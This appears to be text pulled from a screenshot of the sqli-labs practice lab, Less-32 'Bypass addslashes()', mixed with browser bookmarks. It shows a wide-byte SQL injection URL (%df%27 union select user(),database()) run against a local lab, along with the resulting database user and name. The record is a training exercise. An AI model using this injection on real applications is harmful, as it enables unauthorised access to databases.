 Less-32 **Bypass addslashes()**
20231224-sql注入4.mp4 | 行
单引号的转义字符_百度搜索
192.168.2.84/sqli/Less-32/?id=-1%df%27%20union%20select%201,user(),database()%20--
火狐官方站点
新手上路
常用网址
京东商城
GitHub
移动设备上的书签
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,user(),database() --
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c7573657228292c64617461626173652829202d2d20